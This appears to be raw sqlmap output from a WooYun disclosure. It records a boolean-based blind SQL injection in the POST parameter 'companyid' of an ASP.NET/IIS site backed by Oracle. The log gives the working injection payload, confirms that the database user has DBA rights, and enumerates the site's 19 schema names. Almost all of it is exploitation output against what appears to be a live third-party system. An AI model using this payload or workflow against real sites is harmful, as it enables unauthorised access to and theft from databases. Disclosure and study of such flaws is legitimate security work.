 POST parameter 'companyid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 122 HTTP(s) requests:
---
Parameter: companyid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=99&companyid=1,13,360,48,22,5,30,18,33,42,52,41,25,4,11,3,17,20,28,6,24,40,35,7,19,2,47,57,26,12,1
,10,31,39,14,50,36,15,21,37,53,23,49,38,44,46,8,51,54,29,58) AND 4305=4305 AND (7386=7386&tid=1449654741809
---
[17:57:44] [INFO] testing MySQL
[17:57:47] [WARNING] the back-end DBMS is not MySQL
[17:57:47] [INFO] testing Oracle
[17:57:49] [INFO] confirming Oracle
[17:57:52] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[17:57:52] [INFO] testing if current user is DBA
current user is DBA:    True
[17:57:52] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database name
 other DBMSes
[17:57:52] [INFO] fetching database (schema) names
[17:57:52] [INFO] fetching number of databases
[17:57:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data re
val
[17:57:52] [INFO] retrieved: 19
[17:58:10] [INFO] retrieved: APPQOSSYS
[18:00:54] [INFO] retrieved: CMS
[18:01:27] [INFO] retrieved: DBSNMP
[18:03:13] [INFO] retrieved: EXFSYS
[18:04:58] [INFO] retrieved: MAPINFO
[18:06:47] [INFO] retrieved: MCC2
[18:07:32] [INFO] retrieved: MDSYS
[18:08:58] [INFO] retrieved: MIS
[18:09:51] [INFO] retrieved: MISTZ
[18:10:46] [INFO] retrieved: NJKG
[18:11:46] [INFO] retrieved: ORDDATA
[18:12:58] [INFO] retrieved: ORDSYS
[18:14:02] [INFO] retrieved: OUTLN
[18:15:25] [INFO] retrieved: SYS
[18:16:08] [INFO] retrieved: SYSMAN
[18:17:06] [INFO] retrieved: SYSTEM
[18:18:36] [INFO] retrieved: SZTZMIS
[18:20:23] [INFO] retrieved: WMSYS
[18:21:28] [INFO] retrieved: XDB
available databases [19]:
[*] APPQOSSYS
[*] CMS
www.wooyun.org